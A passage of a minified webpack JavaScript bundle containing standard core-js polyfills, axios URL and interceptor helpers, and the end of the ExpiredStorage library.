r=n.substr(t._expiration_key_prefix.length);t.isExpired(r)&&(t.removeItem(r),e.push(r))}}),e}},o.version="1.0.2",o.author="Ronen Ness",o.gitUrl="https://github.com/RonenNess/ExpiredStorage",void 0===(r=function(){return o}.call(t,n,t,e))||(e.exports=r)}()},79073:(e,t,n)=>{var r=n(65077),o=n(30200),i=n(30281),a=n(84977),s=n(93054),c=n(97712),u=n(64789).f,l=n(47658),f=n(62449),p=n(95362),d=n(10353),h=n(12192),g=n(56527),v=n(97485),m=n(92074),y=n(36490),b=n(99206).enforce,w=n(93524),x=n(31602),_=n(31036),S=n(28121),k=x("match"),A=o.RegExp,E=A.prototype,C=o.SyntaxError,O=i(E.exec),T=i("".charAt),L=i("".replace),I=i("".indexOf),j=i("".slice),M=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,R=/a/g,P=/a/g,N=new A(R)!==R,F=h.MISSED_STICKY,D=h.UNSUPPORTED_Y,U=r&&(!N||F||_||S||m(function(){return P[k]=!1,A(R)!=R||A(P)==P||"/a/i"!=A(R,"i")}));if(a("RegExp",U)){for(var B=function(e,t){var n,r,o,i,a,u,h=l(E,this),g=f(e),v=void 0===t,m=[],w=e;if(!h&&g&&v&&e.constructor===B)return e;if((g||l(E,e))&&(e=e.source,v&&(t=d(w))),e=void 0===e?"":p(e),t=void 0===t?"":p(t),w=e,_&&"dotAll"in R&&(r=!!t&&I(t,"s")>-1)&&(t=L(t,/s/g,"")),n=t,F&&"sticky"in R&&(o=!!t&&I(t,"y")>-1)&&D&&(t=L(t,/y/g,"")),S&&(i=function(e){for(var t,n=e.length,r=0,o="",i=[],a={},s=!1,c=!1,u=0,l="";r<=n;r++){if("\\"===(t=T(e,r)))t+=T(e,++r);else if("]"===t)s=!1;else if(!s)switch(!0){case"["===t:s=!0;break;case"("===t:O(M,j(e,r+1))&&(r+=2,c=!0),o+=t,u++;continue;case">"===t&&c:if(""===l||y(a,l))throw new C("Invalid capture group name");a[l]=!0,i[i.length]=[l,u],c=!1,l="";continue}c?l+=t:o+=t}return[o,i]}(e),e=i[0],m=i[1]),a=s(A(e,t),h?this:E,B),(r||o||m.length)&&(u=b(a),r&&(u.dotAll=!0,u.raw=B(function(e){for(var t,n=e.length,r=0,o="",i=!1;r<=n;r++)"\\"!==(t=T(e,r))?i||"."!==t?("["===t?i=!0:"]"===t&&(i=!1),o+=t):o+="[\\s\\S]":o+=t+T(e,++r);return o}(e),n)),o&&(u.sticky=!0),m.length&&(u.groups=m)),e!==w)try{c(a,"source",""===w?"(?:)":w)}catch(e){}return a},$=u(A),V=0;$.length>V;)g(B,A,$[V++]);E.constructor=B,B.prototype=E,v(o,"RegExp",B)}w("RegExp")},79106:(e,t,n)=>{"use strict";var r=n(9516);function o(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))}))}),i=a.join("&")}if(i){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}},79328:e=>{var t=Math.ceil,n=Math.floor;e.exports=function(e){var r=+e;return r!=r||0===r?0:(r>0?n:t)(r)}},79389:(e,t,n)=>{var r=n(30281),o=n(97485),i=Date.prototype,a="Invalid Date",s="toString",c=r(i[s]),u=r(i.getTime);String(new Date(NaN))!=a&&o(i,s,function(){var e=u(this);return e==e?c(this):a})},79432:(e,t,n)=>{n(40298)("flatMap")},79526:(e,t,n)=>{var r=n(30200),o=n(72368),i=n(24601),a=n(73938),s=n(13838),c=n(51898),u=r.TypeError;e.exports=function(e,t){var n=arguments.length<2?c(e):t;if(i(n))return a(o(n,e));throw u(s(e)+" is not iterable")}},79601:(e,t,n)=>{var r=n(85343),o=n(23444),i=r.TYPED_ARRAY_CONSTRUCTOR,a=r.aTypedArrayConstructor;e.exports=function(e){return a(o(e,e[i]))}},79965:(e,t,n)=>{var r=n(47061).match(/AppleWebKit\/(\d+)\./);e.exports=!!r&&+r[1]},80115:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(92074),a=n(18679),s=n(65335),c=n(92612),u=n(23493),l=n(52057),f=n(62998),p=n(45634),d=n(31602),h=n(6845),g=d("isConcatSpreadable"),v=9007199254740991,m="Maximum allowed index exceeded",y=o.TypeError,b=h>=51||!i(function(){var e=[];return e[g]=!1,e.concat()[0]!==e}),w=p("concat"),x=function(e){if(!s(e))return!1;var t=e[g];return void 0!==t?!!t:a(e)};r({target:"Array",proto:!0,forced:!b||!w},{concat:function(e){var t,n,r,o,i,a=c(this),s=f(a,0),p=0;for(t=-1,r=arguments.length;t<r;t++)if(x(i=-1===t?a:arguments[t])){if(p+(o=u(i))>v)throw y(m);for(n=0;n<o;n++,p++)n in i&&l(s,p,i[n])}else{if(p>=v)throw y(m);l(s,p++,i)}return s.length=p,s}})},80475:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(48664),a=n(5476),s=n(92349),c=o([].join),u=i!=Object,l=s("join",",");r({target:"Array",proto:!0,forced:u||!l},{join:function(e){return c(a(this),void 0===e?",":e)}})},80577:(e,t,n)=>{n(51605)({target:"Number",stat:!0},{isFinite:n(11071)})},81688:(e,t,n)=>{"use strict";var r=n(65077),o=n(30281),i=n(72368),a=n(92074),s=n(91641),c=n(18916),u=n(9304),l=n(92612),f=n(48664),p=Object.assign,d=Object.defineProperty,h=o([].concat);e.exports=!p||a(function(){if(r&&1!==p({b:1},p(d({},"a",{enumerable:!0,get:function(){d(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol(),o="abcdefghijklmnopqrst";return e[n]=7,o.split("").forEach(function(e){t[e]=e}),7!=p({},e)[n]||s(p({},t)).join("")!=o})?function(e,t){for(var n=l(e),o=arguments.length,a=1,p=c.f,d=u.f;o>a;)for(var g,v=f(arguments[a++]),m=p?h(s(v),p(v)):s(v),y=m.length,b=0;y>b;)g=m[b++],r&&!i(d,v,g)||(n[g]=v[g]);return n}:p},82014:(e,t,n)=>{var r=n(51605),o=n(30281),i=n(67708),a=n(65335),s=n(36490),c=n(43610).f,u=n(64789),l=n(56509),f=n(40111),p=n(50665),d=n(55159),h=!1,g=p("meta"),v=0,m=function(e){c(e,g,{value:{objectID:"O"+v++,weakData:{}}})},y=e.exports={enable:function(){y.enable=function(){},h=!0;var e=u.f,t=o([].splice),n={};n[g]=1,e(n).length&&(u.f=function(n){for(var r=e(n),o=0,i=r.length;o<i;o++)if(r[o]===g){t(r,o,1);break}return r},r({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(e,t){if(!a(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,g)){if(!f(e))return"F";if(!t)return"E";m(e)}return e[g].objectID},getWeakData:function(e,t){if(!s(e,g)){if(!f(e))return!0;if(!t)return!1;m(e)}return e[g].weakData},onFreeze:function(e){return d&&h&&f(e)&&!s(e,g)&&m(e),e}};i[g]=!0},82157:(e,t,n)=>{n(51605)({target:"Math",stat:!0},{sign:n(51211)})},82432:(e,t,n)=>{"use strict";var r=n(30200),o=n(30281),i=n(92074),a=n(24601),s=n(68039),c=n(85343),u=n(3727),l=n(77413),f=n(6845),p=n(79965),d=c.aTypedArray,h=c.exportTypedArrayMethod,g=r.Uint16Array,v=g&&o(g.prototype.sort),m=!(!v||i(function(){v(new g(2),null)})&&i(function(){v(new g(2),{})})),y=!!v&&!i(function(){if(f)return f<74;if(u)return u<67;if(l)return!0;if(p)return p<602;var e,t,n=new g(516),r=Array(516);for(e=0;e<516;e++)t=e%4,n[e]=515-e,r[e]=e-2*t+3;for(v(n,function(e,t){return(e/4|0)-(t/4|0)}),e=0;e<516;e++)if(n[e]!==r[e])return!0});h("sort",function(e){return void 0!==e&&a(e),y?v(this,e):s(d(this),function(e){return function(t,n){return void 0!==e?+e(t,n)||0:n!=n?-1:t!=t?1:0===t&&0===n?1/t>0&&1/n<0?1:-1:t>n}}(e))},!y||m)},82881:(e,t,n)=>{"use strict";var r=n(9516),o=n(96987);e.exports=function(e,t,n){var i=this||o;return r.forEach(n,function(n){e=n.call(i,e,t)}),e}},82886:(e,t,n)=>{var r=n(30200),o=n(78420),i=n(69965),a=r.WeakMap;e.exports=o(a)&&/native code/.test(i(a))},83062:(e,t,n)=>{var r=n(30200),o=n(43129),i=n(78420),a=n(18569),s=n(31602)("toStringTag"),c=r.Object,u="Arguments"==a(function(){return arguments}());e.exports=o?a:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=c(e),s))?n:u?a(t):"Object"==(r=a(t))&&i(t.callee)?"Arguments":r}},83150:(e,t,n)=>{"use strict";var r=n(30200),o=n(30281),i=2147483647,a=/[^\0-\u007E]/,s=/[.\u3002\uFF0E\uFF61]/g,c="Overflow: input needs wider integers to process",u=r.RangeError,l=o(s.exec),f=Math.floor,p=String.fromCharCode,d=o("".charCodeAt),h=o([].join),g=o([].push),v=o("".replace),m=o("".split),y=o("".toLowerCase),b=function(e){return e+22+75*(e<26)},w=function(e,t,n){var r=0;for(e=n?f(e/700):e>>1,e+=f(e/t);e>455;)e=f(e/35),r+=36;return f(r+36*e/(e+38))},x=function(e){var t=[];e=function(e){for(var t=[],n=0,r=e.length;n<r;){var o=d(e,n++);if(o>=55296&&o<=56319&&n<r){var i=d(e,n++);56320==(64512&i)?g(t,((1023&o)<<10)+(1023&i)+65536):(g(t,o),n--)}else g(t,o)}return t}(e);var n,r,o=e.length,a=128,s=0,l=72;for(n=0;n<e.length;n++)(r=e[n])<128&&g(t,p(r));var v=t.length,m=v;for(v&&g(t,"-");m<o;){var y=i;for(n=0;n<e.length;n++)(r=e[n])>=a&&r<y&&(y=r);var x=m+1;if(y-a>f((i-s)/x))throw u(c);for(s+=(y-a)*x,a=y,n=0;n<e.length;n++){if((r=e[n])<a&&++s>i)throw u(c);if(r==a){for(var _=s,S=36;;){var k=S<=l?1:S>=l+26?26:S-l;if(_<k)break;var A=_-k,E=36-k;g(t,p(b(k+A%E))),_=f(A/E),S+=36}g(t,p(b(_))),l=w(s,x,m==v),s=0,m++}}s++,a++}return h(t,"")};e.exports=function(e){var t,n,r=[],o=m(v(y(e),s,"."),".");for(t=0;t<o.length;t++)n=o[t],g(r,l(a,n)?"xn--"+x(n):n);return h(r,".")}},83396:(e,t,n)=>{"use strict";var r=n(51605),o=n(6926),i=n(2413),a=n(92074),s=n(56492),c=n(78420),u=n(23444),l=n(9803),f=n(97485),p=i&&i.prototype;if(r({target:"Promise",proto:!0,real:!0,forced:!!i&&a(function(){p.finally.call({then:function(){}},function(){})})},{finally:function(e){var t=u(this,s("Promise")),n=c(e);return this.then(n?function(n){return l(t,e()).then(function(){return n})}:e,n?function(n){return l(t,e()).then(function(){throw n})}:e)}}),!o&&c(i)){var d=s("Promise").prototype.finally;p.finally!==d&&f(p,"finally",d,{unsafe:!0})}},83471:(e,t,n)=>{"use strict";var r=n(9516);function o(){this.handlers=[]}o.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=o},83496:(e,t,n)=>{var r=n(65335),o=Math.floor;e.exports=Number.isInteger||function(e){return!r(e)&&isFinite(e)&&o(e)===e}},83515:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(99070),a=n(78120),s="WebAssembly",c=o[s],u=7!==Error("e",{cause:7}).cause,l=function(e,t){var n={};n[e]=a(e,t,u),r({global:!0,forced:u},n)},f=function(e,t){if(c&&c[e]){var n={};n[e]=a(s+"."+e,t,u),r({target:s,stat:!0,forced:u},n)}};l("Error",function(e){return function(t){return i(e,this,arguments)}}),l("EvalError",function(e){return function(t){return i(e,this,arguments)}}),l("RangeError",function(e){return function(t){return i(e,this,arguments)}}),l("ReferenceError",function(e){return function(t){return i(e,this,arguments)}}),l("SyntaxError",function(e){return function(t){return i(e,this,arguments)}}),l("TypeError",function(e){return function(t){return i(e,this,arguments)}}),l("URIError",function(e){return function(t){return i(e,this,arguments)}}),f("CompileError",function(e){return function(t){return i(e,this,arguments)}}),f("LinkError",function(e){return function(t){return i(e,this,arguments)}}),f("RuntimeError",function(e){return function(t){return i(e,this,arguments)}})},84095:(e,t,n)=>{var r=n(51605),o=n(23172).entries;r({target:"Object",stat:!0},{entries:function(e){return o(e)}})},84216:(e,t,n)=>{var r=n(30200),o=n(65077),i=n(31036),a=n(18569),s=n(43610).f,c=n(99206).get,u=RegExp.prototype,l=r.TypeError;o&&i&&s(u,"dotAll",{configurable:!0,get:function(){if(this!==u){if("RegExp"===a(this))return!!c(this).dotAll;throw l("Incompatible receiver, RegExp required")}}})},84361:(e,t,n)=>{var r=n(36490),o=n(15816),i=n(97632),a=n(43610);e.exports=function(e,t,n){for(var s=o(t),c=a.f,u=i.f,l=0;l<s.length;l++){var f=s[l];r(e,f)||n&&r(n,f)||c(e,f,u(t,f))}}},84516:(e,t,n)=>{var r=n(92074),o=n(31602),i=n(6926),a=o("iterator");e.exports=!r(function(){var e=new URL("b?a=1&b=2&c=3","http://a"),t=e.searchParams,n="";return e.pathname="c%20d",t.forEach(function(e,r){t.delete("b"),n+=r+e}),i&&!e.toJSON||!t.sort||"http://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host})},84680:e=>{"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},84977:(e,t,n)=>{var r=n(92074),o=n(78420),i=/#|\.prototype\./,a=function(e,t){var n=c[s(e)];return n==l||n!=u&&(o(t)?r(t):!!t)},s=a.normalize=function(e){return String(e).replace(i,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";e.exports=a},85183:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(47462),a=n(24601),s=n(56589),c=n(75223),u=o.process;r({global:!0,enumerable:!0,noTargetGet:!0},{queueMicrotask:function(e){s(arguments.length,1),a(e);var t=c&&u.domain;i(t?t.bind(e):e)}})},85213:(e,t,n)=>{"use strict";var r=n(85343),o=n(72368),i=n(27806),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("fill",function(e){var t=arguments.length;return o(i,a(this),e,t>1?arguments[1]:void 0,t>2?arguments[2]:void 0)})},85343:(e,t,n)=>{"use strict";var r,o,i,a=n(9809),s=n(65077),c=n(30200),u=n(78420),l=n(65335),f=n(36490),p=n(83062),d=n(13838),h=n(97712),g=n(97485),v=n(43610).f,m=n(47658),y=n(97970),b=n(39686),w=n(31602),x=n(50665),_=c.Int8Array,S=_&&_.prototype,k=c.Uint8ClampedArray,A=k&&k.prototype,E=_&&y(_),C=S&&y(S),O=Object.prototype,T=c.TypeError,L=w("toStringTag"),I=x("TYPED_ARRAY_TAG"),j=x("TYPED_ARRAY_CONSTRUCTOR"),M=a&&!!b&&"Opera"!==p(c.opera),R=!1,P={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},N={BigInt64Array:8,BigUint64Array:8},F=function(e){if(!l(e))return!1;var t=p(e);return f(P,t)||f(N,t)};for(r in P)(i=(o=c[r])&&o.prototype)?h(i,j,o):M=!1;for(r in N)(i=(o=c[r])&&o.prototype)&&h(i,j,o);if((!M||!u(E)||E===Function.prototype)&&(E=function(){throw T("Incorrect invocation")},M))for(r in P)c[r]&&b(c[r],E);if((!M||!C||C===O)&&(C=E.prototype,M))for(r in P)c[r]&&b(c[r].prototype,C);if(M&&y(A)!==C&&b(A,C),s&&!f(C,L))for(r in R=!0,v(C,L,{get:function(){return l(this)?this[I]:void 0}}),P)c[r]&&h(c[r],I,r);e.exports={NATIVE_ARRAY_BUFFER_VIEWS:M,TYPED_ARRAY_CONSTRUCTOR:j,TYPED_ARRAY_TAG:R&&I,aTypedArray:function(e){if(F(e))return e;throw T("Target is not a typed array")},aTypedArrayConstructor:function(e){if(u(e)&&(!b||m(E,e)))return e;throw T(d(e)+" is not a typed array constructor")},exportTypedArrayMethod:function(e,t,n,r){if(s){if(n)for(var o in P){var i=c[o];if(i&&f(i.prototype,e))try{delete i.prototype[e]}catch(n){try{i.prototype[e]=t}catch(e){}}}C[e]&&!n||g(C,e,n?t:M&&S[e]||t,r)}},exportTypedArrayStaticMethod:function(e,t,n){var r,o;if(s){if(b){if(n)for(r in P)if((o=c[r])&&f(o,e))try{delete o[e]}catch(e){}if(E[e]&&!n)return;try{return g(E,e,n?t:M&&E[e]||t)}catch(e){}}for(r in P)!(o=c[r])||o[e]&&!n||g(o,e,t)}},isView:function(e){if(!l(e))return!1;var t=p(e);return"DataView"===t||f(P,t)||f(N,t)},isTypedArray:F,TypedArray:E,TypedArrayPrototype:C}},85365:(e,t,n)=>{n(51605)({target:"Number",stat:!0},{isNaN:function(e){return e!=e}})},86032:(e,t,n)=>{var r=n(50874),o=n(32328);e.exports=function(e){var t=r(e,"string");return o(t)?t:t+""}},86489:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(99070),a=n(92074),s=n(78120),c="AggregateError",u=o(c),l=!a(function(){return 1!==u([1]).errors[0]})&&a(function(){return 7!==u([1],c,{cause:7}).cause});r({global:!0,forced:l},{AggregateError:s(c,function(e){return function(t,n){return i(e,this,arguments)}},l,!0)})},87136:(e,t,n)=>{"use strict";var r=n(51605),o=n(70054);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},87694:(e,t,n)=>{var r=n(65077),o=n(92074),i=n(23262);e.exports=!r&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},87787:(e,t,n)=>{var r=n(36490),o=n(97485),i=n(31137),a=n(31602)("toPrimitive"),s=Date.prototype;r(s,a)||o(s,a,i)},87792:(e,t,n)=>{var r=n(51605),o=n(24497);r({global:!0,forced:!n(9809)},{DataView:o.DataView})},88478:(e,t,n)=>{var r=n(92074);e.exports=function(e){return r(function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3})}},88844:(e,t,n)=>{n(51605)({target:"Number",stat:!0},{MIN_SAFE_INTEGER:-9007199254740991})},89233:(e,t,n)=>{var r=n(12071).PROPER,o=n(92074),i=n(55073);e.exports=function(e){return o(function(){return!!i[e]()||"​᠎"!=="​᠎"[e]()||r&&i[e].name!==e})}},89560:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(30281),a=o.Date,s=i(a.prototype.getTime);r({target:"Date",stat:!0},{now:function(){return s(new a)}})},89608:(e,t,n)=>{"use strict";var r=n(30200),o=n(18679),i=n(23493),a=n(46885),s=r.TypeError,c=function(e,t,n,r,u,l,f,p){for(var d,h,g=u,v=0,m=!!f&&a(f,p);v<r;){if(v in n){if(d=m?m(n[v],v,t):n[v],l>0&&o(d))h=i(d),g=c(e,t,d,h,g,l-1)-1;else{if(g>=9007199254740991)throw s("Exceed the acceptable array length");e[g]=d}g++}v++}return g};e.exports=c},89853:(e,t,n)=>{var r=n(51605),o=n(73938),i=n(40111);r({target:"Reflect",stat:!0},{isExtensible:function(e){return o(e),i(e)}})},90345:(e,t,n)=>{var r=n(51605),o=n(23172).values;r({target:"Object",stat:!0},{values:function(e){return o(e)}})},91074:(e,t,n)=>{var r=n(51605),o=n(61849),i=n(92074),a=n(18916),s=n(92612);r({target:"Object",stat:!0,forced:!o||i(function(){a.f(1)})},{getOwnPropertySymbols:function(e){var t=a.f;return t?t(s(e)):[]}})},91189:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(95362),a=o("".charAt),s=o("".charCodeAt),c=o(/./.exec),u=o(1..toString),l=o("".toUpperCase),f=/[\w*+\-./@]/,p=function(e,t){for(var n=u(e,16);n.length<t;)n="0"+n;return n};r({global:!0},{escape:function(e){for(var t,n,r=i(e),o="",u=r.length,d=0;d<u;)t=a(r,d++),c(f,t)?o+=t:o+=(n=s(t,0))<256?"%"+p(n,2):"%u"+l(p(n,4));return o}})},91272:(e,t,n)=>{var r=n(29720),o=n(36490),i=n(30802),a=n(43610).f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});o(t,e)||a(t,e,{value:i.f(e)})}},91344:(e,t,n)=>{var r=n(46885),o=n(30281),i=n(48664),a=n(92612),s=n(23493),c=n(62998),u=o([].push),l=function(e){var t=1==e,n=2==e,o=3==e,l=4==e,f=6==e,p=7==e,d=5==e||f;return function(h,g,v,m){for(var y,b,w=a(h),x=i(w),_=r(g,v),S=s(x),k=0,A=m||c,E=t?A(h,S):n||p?A(h,0):void 0;S>k;k++)if((d||k in x)&&(b=_(y=x[k],k,w),e))if(t)E[k]=b;else if(b)switch(e){case 3:return!0;case 5:return y;case 6:return k;case 2:u(E,y)}else switch(e){case 4:return!1;case 7:u(E,y)}return f?-1:o||l?l:E}};e.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},91635:(e,t,n)=>{"use strict";var r=n(51605),o=n(56492),i=n(6926),a=n(2413),s=n(39053).CONSTRUCTOR,c=n(9803),u=o("Promise"),l=i&&!s;r({target:"Promise",stat:!0,forced:i||s},{resolve:function(e){return c(l&&this===u?a:this,e)}})},91641:(e,t,n)=>{var r=n(16347),o=n(30290);e.exports=Object.keys||function(e){return r(e,o)}},91954:(e,t,n)=>{var r=n(56492),o="DOMException";n(75282)(r(o),o)},92074:e=>{e.exports=function(e){try{return!!e()}catch(e){return!0}}},92157:(e,t,n)=>{"use strict";var r=n(51605),o=n(91344).findIndex,i=n(40298),a="findIndex",s=!0;a in[]&&Array(1)[a](function(){s=!1}),r({target:"Array",proto:!0,forced:s},{findIndex:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i(a)},92276:(e,t,n)=>{var r=n(51605),o=n(73938),i=n(97970);r({target:"Reflect",stat:!0,sham:!n(7168)},{getPrototypeOf:function(e){return i(o(e))}})},92327:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(30281),a=n(84977),s=n(97485),c=n(82014),u=n(52929),l=n(65190),f=n(78420),p=n(65335),d=n(92074),h=n(97499),g=n(75282),v=n(93054);e.exports=function(e,t,n){var m=-1!==e.indexOf("Map"),y=-1!==e.indexOf("Weak"),b=m?"set":"add",w=o[e],x=w&&w.prototype,_=w,S={},k=function(e){var t=i(x[e]);s(x,e,"add"==e?function(e){return t(this,0===e?0:e),this}:"delete"==e?function(e){return!(y&&!p(e))&&t(this,0===e?0:e)}:"get"==e?function(e){return y&&!p(e)?void 0:t(this,0===e?0:e)}:"has"==e?function(e){return!(y&&!p(e))&&t(this,0===e?0:e)}:function(e,n){return t(this,0===e?0:e,n),this})};if(a(e,!f(w)||!(y||x.forEach&&!d(function(){(new w).entries().next()}))))_=n.getConstructor(t,e,m,b),c.enable();else if(a(e,!0)){var A=new _,E=A[b](y?{}:-0,1)!=A,C=d(function(){A.has(1)}),O=h(function(e){new w(e)}),T=!y&&d(function(){for(var e=new w,t=5;t--;)e[b](t,t);return!e.has(-0)});O||((_=t(function(e,t){l(e,x);var n=v(new w,e,_);return null!=t&&u(t,n[b],{that:n,AS_ENTRIES:m}),n})).prototype=x,x.constructor=_),(C||T)&&(k("delete"),k("has"),m&&k("get")),(T||E)&&k(b),y&&x.clear&&delete x.clear}return S[e]=_,r({global:!0,forced:_!=w},S),g(_,e),y||n.setStrong(_,e,m),_}},92349:(e,t,n)=>{"use strict";var r=n(92074);e.exports=function(e,t){var n=[][e];return!!n&&r(function(){n.call(null,t||function(){return 1},1)})}},92588:(e,t,n)=>{var r=n(30200),o=n(62449),i=r.TypeError;e.exports=function(e){if(o(e))throw i("The method doesn't accept regular expressions");return e}},92612:(e,t,n)=>{var r=n(30200),o=n(71229),i=r.Object;e.exports=function(e){return i(o(e))}},92630:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(92074),a=n(1466),s=n(52057),c=o.Array;r({target:"Array",stat:!0,forced:i(function(){function e(){}return!(c.of.call(e)instanceof e)})},{of:function(){for(var e=0,t=arguments.length,n=new(a(this)?this:c)(t);t>e;)s(n,e,arguments[e++]);return n.length=t,n}})},92785:(e,t,n)=>{var r=n(75223);e.exports=function(e){try{if(r)return Function('return require("'+e+'")')()}catch(e){}}},93016:(e,t,n)=>{var r=n(51605),o=n(85343);r({target:"ArrayBuffer",stat:!0,forced:!o.NATIVE_ARRAY_BUFFER_VIEWS},{isView:o.isView})},93054:(e,t,n)=>{var r=n(78420),o=n(65335),i=n(39686);e.exports=function(e,t,n){var a,s;return i&&r(a=t.constructor)&&a!==n&&o(s=a.prototype)&&s!==n.prototype&&i(e,s),e}},93266:(e,t,n)=>{"use strict";var r=n(30200),o=n(72368),i=n(85343),a=n(23493),s=n(73720),c=n(92612),u=n(92074),l=r.RangeError,f=r.Int8Array,p=f&&f.prototype,d=p&&p.set,h=i.aTypedArray,g=i.exportTypedArrayMethod,v=!u(function(){var e=new Uint8ClampedArray(2);return o(d,e,{length:1,0:3},1),3!==e[1]}),m=v&&i.NATIVE_ARRAY_BUFFER_VIEWS&&u(function(){var e=new f(2);return e.set(1),e.set("2",1),0!==e[0]||2!==e[1]});g("set",function(e){h(this);var t=s(arguments.length>1?arguments[1]:void 0,1),n=c(e);if(v)return o(d,this,n,t);var r=this.length,i=a(n),u=0;if(i+t>r)throw l("Wrong length");for(;u<i;)this[t+u]=n[u++]},!v||m)},93524:(e,t,n)=>{"use strict";var r=n(56492),o=n(43610),i=n(31602),a=n(65077),s=i("species");e.exports=function(e){var t=r(e),n=o.f;a&&t&&!t[s]&&n(t,s,{configurable:!0,get:function(){return this}})}},93864:e=>{"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},93892:(e,t,n)=>{var r=n(30200),o=n(18679),i=n(1466),a=n(65335),s=n(31602)("species"),c=r.Array;e.exports=function(e){var t;return o(e)&&(t=e.constructor,(i(t)&&(t===c||o(t.prototype))||a(t)&&null===(t=t[s]))&&(t=void 0)),void 0===t?c:t}},94009:(e,t,n)=>{"use strict";var r=n(65077),o=n(30200),i=n(30281),a=n(84977),s=n(97485),c=n(36490),u=n(93054),l=n(47658),f=n(32328),p=n(50874),d=n(92074),h=n(64789).f,g=n(97632).f,v=n(43610).f,m=n(7809),y=n(69163).trim,b="Number",w=o[b],x=w.prototype,_=o.TypeError,S=i("".slice),k=i("".charCodeAt),A=function(e){var t,n,r,o,i,a,s,c,u=p(e,"number");if(f(u))throw _("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=y(u),43===(t=k(u,0))||45===t){if(88===(n=k(u,2))||120===n)return NaN}else if(48===t){switch(k(u,1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+u}for(a=(i=S(u,2)).length,s=0;s<a;s++)if((c=k(i,s))<48||c>o)return NaN;return parseInt(i,r)}return+u};if(a(b,!w(" 0o1")||!w("0b1")||w("+0x1"))){for(var E,C=function(e){var t=arguments.length<1?0:w(function(e){var t=p(e,"number");return"bigint"==typeof t?t:A(t)}(e)),n=this;return l(x,n)&&d(function(){m(n)})?u(Object(t),n,C):t},O=r?h(w):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),T=0;O.length>T;T++)c(w,E=O[T])&&!c(C,E)&&v(C,E,g(w,E));C.prototype=x,x.constructor=C,s(o,b,C)}},94308:(e,t,n)=>{n(51605)({target:"Reflect",stat:!0},{ownKeys:n(15816)})},94318:(e,t,n)=>{var r=n(47061);e.exports=/web0s(?!.*chrome)/i.test(r)},94433:(e,t,n)=>{var r=n(30281),o=n(92612),i=Math.floor,a=r("".charAt),s=r("".replace),c=r("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,n,r,f,p){var d=n+e.length,h=r.length,g=l;return void 0!==f&&(f=o(f),g=u),s(p,g,function(o,s){var u;switch(a(s,0)){case"$":return"$";case"&":return e;case"`":return c(t,0,n);case"'":return c(t,d);case"<":u=f[c(s,1,-1)];break;default:var l=+s;if(0===l)return o;if(l>h){var p=i(l/10);return 0===p?o:p<=h?void 0===r[p-1]?a(s,1):r[p-1]+a(s,1):o}u=r[l-1]}return void 0===u?"":u})}},94491:(e,t,n)=>{var r=n(65077),o=n(92074);e.exports=r&&o(function(){return 42!=Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},94582:(e,t,n)=>{var r=n(51605),o=n(3470);r({target:"Array",proto:!0,forced:o!==[].lastIndexOf},{lastIndexOf:o})},94641:(e,t,n)=>{"use strict";var 